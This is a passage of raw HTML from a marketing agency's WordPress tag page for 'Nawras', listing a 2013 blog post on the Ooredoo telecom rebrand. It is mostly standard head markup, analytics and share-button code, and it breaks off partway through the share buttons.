

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.spotonpr.com/tag/nawras/
body_size: 13280
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">

<meta name="msvalidate.01" content="BD72AF11E2478AD5B04F29B34BCDE9CF" />

<meta http-equiv="X-UA-Compatible" content="IE=edge" />

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Nawras | | Communications | Marketing | Content</title>

<link rel="stylesheet" href="https://www.spotonpr.com/wp-content/themes/wp-radiance103/style.css" type="text/css" media="screen" />

<link rel="stylesheet" href="https://www.spotonpr.com/wp-content/themes/wp-radiance103/style-font.css" type="text/css" media="screen" />

	<link rel="stylesheet" href="https://www.spotonpr.com/wp-content/themes/wp-radiance103/style-responsive.css" type="text/css" media="screen" />
	<meta name="viewport" content="width=device-width,initial-scale=1" />

<link rel="pingback" href="https://www.spotonpr.com/xmlrpc.php" />


        <!--noptimize-->
        <script type = "text/javascript">

            // 
            // Get screen dimensions, device pixel ration and set in a cookie.
            // 
            
                            var screen_width = screen.width;
            
            var devicePixelRatio = window.devicePixelRatio ? window.devicePixelRatio : 1;

            document.cookie = 'resolution=' + screen_width + ',' + devicePixelRatio + '; SameSite=Strict; path=/';

        </script> 
        <!--/noptimize--> <meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack Pro 2.4.9.2 by Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<!-- Debug String: P907O7/W6/Q499PUALYYYUWBILY -->
<link rel="author" href="https://plus.google.com/u/1/b/106556749406999585034/106556749406999585034" />
<meta name="keywords" itemprop="keywords" content="brand building,digital brand,online branding,middle east brand marketing,algeria,brand,brand development,branding,carrington malin,digital marketing,digital strategy,indonesia,indosat,kuwait,maldives,mena,middle east,nawras,nedjma,north africa,oman,online marketing,online strategy,ooredoo,qatar,qtel,social media,telecom,tunisia,wataniya,wataniya telecom" />

<link rel="canonical" href="https://www.spotonpr.com/tag/nawras/" />
<!-- /all in one seo pack pro -->
<link rel='dns-prefetch' href='//www.spotonpr.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="| Communications | Marketing | Content &raquo; Feed" href="https://www.spotonpr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="| Communications | Marketing | Content &raquo; Comments Feed" href="https://www.spotonpr.com/comments/feed/" />
<script id="wpp-js" src="https://www.spotonpr.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.2.0" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.spotonpr.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="941fab7dbc" data-lang="0" data-debug="0" type="text/javascript"></script>
<link rel="alternate" type="application/rss+xml" title="| Communications | Marketing | Content &raquo; Nawras Tag Feed" href="https://www.spotonpr.com/tag/nawras/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.spotonpr.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.11"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.spotonpr.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css'  href='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/blocks.style.build.css?ver=1611708929' type='text/css' media='all' />
<link rel='stylesheet' id='aptf-bxslider-css'  href='https://www.spotonpr.com/wp-content/plugins/accesspress-twitter-feed/css/jquery.bxslider.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='aptf-front-css-css'  href='https://www.spotonpr.com/wp-content/plugins/accesspress-twitter-feed/css/frontend.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='aptf-font-css-css'  href='https://www.spotonpr.com/wp-content/plugins/accesspress-twitter-feed/css/fonts.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css'  href='https://www.spotonpr.com/wp-content/plugins/jquery-collapse-o-matic/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='kk-custom-style-css'  href='https://www.spotonpr.com/wp-content/plugins/kk-custom-css/style.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://www.spotonpr.com/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css'  href='https://www.spotonpr.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.min.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://www.spotonpr.com/wp-content/themes/wp-radiance103/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://www.spotonpr.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='styles-css'  href='https://www.spotonpr.com/wp-content/plugins/supercarousel/css/supercarousel.css?ver=5.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhotoStyles-css'  href='https://www.spotonpr.com/wp-content/plugins/supercarousel/css/prettyPhoto.css?ver=5.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css'  href='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1611708929' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css'  href='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1611708929' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css'  href='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1611708929' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css'  href='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1611708929' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.spotonpr.com/wp-includes/css/dashicons.min.css?ver=5.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css'  href='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1611708929' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css'  href='https://www.spotonpr.com/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='essb-social-followers-counter-css'  href='https://www.spotonpr.com/wp-content/plugins/easy-social-share-buttons3/lib/modules/social-followers-counter/assets/css/essb-followers-counter.min.css?ver=5.1' type='text/css' media='all' />
<link rel="preload" as="font"  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.8.6' type='text/css' type="font/ttf" crossorigin />
<link rel="preload" as="font"  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.8.6' type='text/css' type="font/woff" crossorigin />
<link rel="preload" as="font"  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0' type='text/css' type="font/ttf" crossorigin />
<link rel="preload" as="font"  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0' type='text/css' type="font/woff" crossorigin />
<link rel="preload" as="font"  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0' type='text/css' type="font/woff2" crossorigin />
<link rel="preload" as="font"  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf' type='text/css' type="font/ttf" crossorigin />
<link rel="preload" as="font"  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff' type='text/css' type="font/woff" crossorigin />
<link rel="preload" as="font"  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf' type='text/css' type="font/ttf" crossorigin />
<link rel="preload" as="font"  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff' type='text/css' type="font/woff" crossorigin />
<script type='text/javascript' src='https://www.spotonpr.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/accesspress-twitter-feed/js/jquery.bxslider.min.js?ver=1.6.7' id='aptf-bxslider-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/accesspress-twitter-feed/js/frontend.js?ver=1.6.7' id='aptf-front-js-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/themes/wp-radiance103/js/external.js?ver=5.7.11' id='external-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/themes/wp-radiance103/js/suckerfish.js?ver=5.7.11' id='suckerfish-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/themes/wp-radiance103/js/jquery.mobilemenu.js?ver=5.7.11' id='mobilmenu-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/themes/wp-radiance103/js/froogaloop.js?ver=5.7.11' id='froogaloop-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/themes/wp-radiance103/js/flexslider-min.js?ver=5.7.11' id='flexslider-min-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/themes/wp-radiance103/js/flex-script-main.js?ver=5.7.11' id='flex-script-main-js'></script>
<link rel="https://api.w.org/" href="https://www.spotonpr.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.spotonpr.com/wp-json/wp/v2/tags/402" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.spotonpr.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.spotonpr.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.11" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ddd;
					position: fixed;
					left: 0;
					top: 0;
					width: 100%;
					background-color: #464646;
				}
				#catapult-cookie-bar a {
					color: #fff;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookie {
					background:;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ddd;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            
<!-- Alternate Stylesheet -->
<link href="https://www.spotonpr.com/wp-content/themes/wp-radiance103/styles/default.css" rel="stylesheet" type="text/css" />

<!-- Custom Styles from Theme Setting Page -->
<style type="text/css">
h1,h2,h3,h4,h5,h6,h7,#sitetitle .title {font-family:Arial,Helvetica,sans-serif;font-weight:;}
#sitetitle .description, #sitetitle .title, #sitetitle .title a {color:#f50021;}
#sitetitle .title,#sitetitle .description {float:none;text-indent:-999em;position:absolute;display:none;left:-999em;}
#topnav,#topnav ul ul a {font-size:12pt;font-weight:bold;font-family:Arial,Helvetica,sans-serif;background:#f50021;}
#topnav ul a,#topnav ul ul a {color:#fafafa;}
#topnav ul a:hover,#topnav ul ul a:hover {color:#ff6b6b;}
#topnav ul a:hover,#topnav ul ul a:hover {background-color:#ffffff;}
#topnav li.current-menu-item > a,#topnav li.current_page_item > a {background-color:#808080;} #topnav ul ul li.current-menu-item > a,#topnav ul ul li.current-menu-item > a:hover,#topnav ul ul li.current_page_item > a,#topnav ul ul li.current_page_item > a:hover {background:#111;color:#fff;}
.maincontent a,.maincontent a:link,.maincontent a:visited,#content a,#content a:link,#content a:visited {color:#f50021;}
</style>

<!-- Styles from custom.css -->
<link href="https://www.spotonpr.com/wp-content/themes/wp-radiance103/custom.css" rel="stylesheet" type="text/css" />

	<!-- MobileMenu JS -->
	<script type="text/javascript">
		jQuery(function () {
							jQuery('.nav').mobileMenu({ defaultText: 'Navigate to ...' });
								});
	</script>

	<!-- Media Queries Script for IE8 and Older -->
	<!--[if lt IE 9]>
		<script type="text/javascript" src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/www.spotonpr.com\/wp-admin\/admin-ajax.php","essb3_nonce":"017ac3dffb","essb3_plugin_url":"https:\/\/www.spotonpr.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_facebook_total":true,"essb3_admin_ajax":false,"essb3_internal_counter":false,"essb3_counter_button_min":10,"essb3_counter_total_min":25,"essb3_no_counter_mailprint":false,"essb3_single_ajax":false,"ajax_type":"wp","twitter_counter":"newsc","google_counter":"","essb3_stats":false,"essb3_ga":true,"essb3_ga_mode":"simple","blog_url":"https:\/\/www.spotonpr.com\/","essb3_postfloat_stay":false,"post_id":2045};</script>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
        OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
        OneSignal.SERVICE_WORKER_PARAM = { scope: '/' };

        OneSignal.setDefaultNotificationUrl("https://www.spotonpr.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['httpPermissionRequest'] = { };
oneSignal_options['httpPermissionRequest']['enable'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.spotonpr.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://www.spotonpr.com/wp-content/uploads/2016/07/cropped-SOSq-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.spotonpr.com/wp-content/uploads/2016/07/cropped-SOSq-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.spotonpr.com/wp-content/uploads/2016/07/cropped-SOSq-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.spotonpr.com/wp-content/uploads/2016/07/cropped-SOSq-270x270.jpg" />


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5VNT84L');</script>
<!-- End Google Tag Manager -->

</head>

<body data-rsssl=1 class="archive tag tag-nawras tag-402 c-sw">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5VNT84L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-80486912-1', 'auto');
  ga('send', 'pageview');

</script>

<div id="outer-wrap">

	<div id="wrap">

		<div id="header">
			<div id="head-content" class="clearfix">
									<div id="logo">
						<a href="https://www.spotonpr.com" title="| Communications | Marketing | Content"><img src="https://www.spotonpr.com/wp-content/uploads/2015/03/spot-on-pr-logo-5.gif" alt="| Communications | Marketing | Content" /></a>
					</div>
											</div>

						<div class="header-contact-info">
									<span class="head-email">
						<strong></strong> <a href="mailto:&#104;&#101;&#108;lo&#64;sp&#111;t&#111;np&#114;&#46;c&#111;m">he&#108;&#108;&#111;&#64;&#115;&#112;o&#116;&#111;&#110;p&#114;.&#99;&#111;&#109;</a>
					</span>
											</div>
					</div>

				<div id="topnav">
							<ul class="nav clearfix">
					<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-44"><a href="https://www.spotonpr.com/">Home</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43"><a href="https://www.spotonpr.com/about-spot-on/">Company</a>
<ul class="sub-menu">
	<li id="menu-item-2900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2900"><a href="https://www.spotonpr.com/about-spot-on/">About Spot On</a>
	<ul class="sub-menu">
		<li id="menu-item-3704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3704"><a href="https://www.spotonpr.com/research-reports/">Research &#038; Reports</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3236"><a href="https://www.spotonpr.com/digital-marketing-services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-3239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3239"><a href="https://www.spotonpr.com/digital-marketing-services/strategy/">Strategy development</a>
	<ul class="sub-menu">
		<li id="menu-item-3273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3273"><a href="https://www.spotonpr.com/digital-marketing-services/strategy/strategy-development-workshops/">Strategy workshops</a></li>
	</ul>
</li>
	<li id="menu-item-3237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3237"><a href="https://www.spotonpr.com/digital-marketing-services/brand-building/">Brand building</a></li>
	<li id="menu-item-3240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3240"><a href="https://www.spotonpr.com/digital-marketing-services/content/">Content</a>
	<ul class="sub-menu">
		<li id="menu-item-3596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3596"><a href="https://www.spotonpr.com/digital-marketing-services/content/content-marketing/">Content marketing</a></li>
		<li id="menu-item-3674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3674"><a href="https://www.spotonpr.com/digital-marketing-services/content/content-strategy/">Content strategy</a></li>
		<li id="menu-item-3683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="https://www.spotonpr.com/digital-marketing-services/content/creative-content/">Creative content</a></li>
	</ul>
</li>
	<li id="menu-item-3442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3442"><a href="https://www.spotonpr.com/digital-marketing-services/uae-sales-lead-generation/">Lead generation</a></li>
	<li id="menu-item-3452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3452"><a href="https://www.spotonpr.com/digital-marketing-services/intelligent-advertising-campaigns/">Intelligent campaigns</a></li>
	<li id="menu-item-3238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3238"><a href="https://www.spotonpr.com/digital-marketing-services/digital-management/">Digital management</a></li>
</ul>
</li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.spotonpr.com/spot-on-blog/">Blog</a></li>
<li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3000"><a href="https://www.spotonpr.com/digital-marketing-services/content/follow-spotonpr-on-twitter/">Follow</a>
<ul class="sub-menu">
	<li id="menu-item-3150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3150"><a href="https://www.spotonpr.com/subscribe/">Newsletter</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.spotonpr.com/flipboard/">Find us on Flipboard</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://www.spotonpr.com/digital-marketing-services/content/follow-spotonpr-on-twitter/">Follow us on Twitter</a></li>
	<li id="menu-item-2954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2954"><a href="https://www.spotonpr.com/digital-marketing-services/content/spot-on-pr-on-the-radio/">Radio podcasts</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.spotonpr.com/contact/">Contact</a></li>
				</ul>
					</div>
		

		
		
	<div id="page" class="clearfix">

	<div class="page-border clearfix">

		<div id="contentleft" class="clearfix">

			<div id="content" class="clearfix">

				
				
									<h1 class="archive-title">Tag: Nawras</h1>
				
													

				<div class="post-2045 post type-post status-publish format-standard has-post-thumbnail hentry category-brand-marketing category-facebook category-marketing category-middle-east-marketing category-middle-east category-social-media category-twitter tag-algeria tag-brand tag-brand-development tag-branding tag-carrington-malin tag-digital-marketing tag-digital-strategy tag-indonesia tag-indosat tag-kuwait tag-maldives tag-mena tag-middle-east tag-nawras tag-nedjma tag-north-africa tag-oman tag-online-marketing tag-online-strategy tag-ooredoo tag-qatar tag-qtel tag-social-media tag-telecom tag-tunisia tag-wataniya tag-wataniya-telecom" id="post-main-2045">

					<div class="entry clearfix">

						<h2 class="post-title"><a href="https://www.spotonpr.com/ooredoo-or-just-plain-redo/" rel="bookmark" title="Permanent Link to Ooredoo or just plain redo?">Ooredoo or just plain redo?</a></h2>

						<div class="meta">

	<span class="meta-cats">
		Filed in <a href="https://www.spotonpr.com/category/marketing/brand-marketing/" rel="category tag">Brand marketing</a>, <a href="https://www.spotonpr.com/category/social-media/facebook/" rel="category tag">Facebook</a>, <a href="https://www.spotonpr.com/category/marketing/" rel="category tag">Marketing</a>, <a href="https://www.spotonpr.com/category/middle-east/middle-east-marketing/" rel="category tag">Middle East marketing</a>, <a href="https://www.spotonpr.com/category/middle-east/" rel="category tag">Middle-East</a>, <a href="https://www.spotonpr.com/category/social-media/" rel="category tag">Social media</a>, <a href="https://www.spotonpr.com/category/social-media/twitter/" rel="category tag">Twitter</a>	</span>

	<span class="meta-author">
		by <a href="https://www.spotonpr.com/author/cmalin/" title="Posts by Carrington Malin" rel="author">Carrington Malin</a>	</span> 

	<span class="meta-date">
		on February 26, 2013	</span> 

		<span class="meta-comments">
		 &bull; <a href="https://www.spotonpr.com/ooredoo-or-just-plain-redo/#comments" rel="bookmark" title="Comments for Ooredoo or just plain redo?">2 Comments</a>
	</span>
	 

</div>
						<a href="https://www.spotonpr.com/ooredoo-or-just-plain-redo/" rel="nofollow" title="Permanent Link to Ooredoo or just plain redo?">		<img class="thumbnail large" src="//www.spotonpr.com/wp-content/uploads/2013/02/ooredoo-video-240x180.jpg" alt="Ooredoo or just plain redo?" title="Ooredoo or just plain redo?" />
	</a>

								<div class="essb_links essb_counters essb_counter_modern_right essb_displayed_excerpt essb_share essb_template_copy-retina essb_356053773 essb_links_right print-no" id="essb_displayed_excerpt_356053773" data-essb-postid="2045" data-essb-position="excerpt" data-essb-button-style="icon" data-essb-template="copy-retina" data-essb-counter-pos="right" data-essb-url="https://www.spotonpr.com/ooredoo-or-just-plain-redo/" data-essb-twitter-url="https://www.spotonpr.com/ooredoo-or-just-plain-redo/" data-essb-instance="356053773"><ul class="essb_links_list essb_force_hide_name essb_force_hide"><li class="essb_item essb_totalcount_item" style="display: none !important;" data-essb-hide-till="25" data-counter-pos="right"><span class="essb_totalcount essb_t_l_big " title="" data-shares-text="SHARES"><span class="essb_t_nb"><span class="essb_t_nb_after">SHARES</span></span></span></li><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.spotonpr.com/ooredoo-or-just-plain-redo/&t=Ooredoo+or+just+plain+redo%3F&redirect_uri=https://www.spotonpr.com?sharing-thankyou=yes" title="" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https://www.spotonpr.com/ooredoo-or-just-plain-redo/&t=Ooredoo+or+just+plain+redo%3F&redirect_uri=https://www.spotonpr.com?sharing-thankyou=yes&#39;,&#39;facebook&#39;,&#39;356053773&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_twitter nolightbox"> <a href="#" title="" onclick="essb.window(&#39;https://twitter.com/intent/tweet?text=Ooredoo+or+just+plain+redo%3F&amp;url=https://www.spotonpr.com/ooredoo-or-just-plain-redo/&amp;counturl=https://www.spotonpr.com/ooredoo-or-just-plain-redo/&amp;related=spotonpr&amp;via=spotonpr&amp;hashtags=#spotonblog&#39;,&#39;twitter&#39;,&#39;356053773&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_twitter"></span><span class="essb_network_name 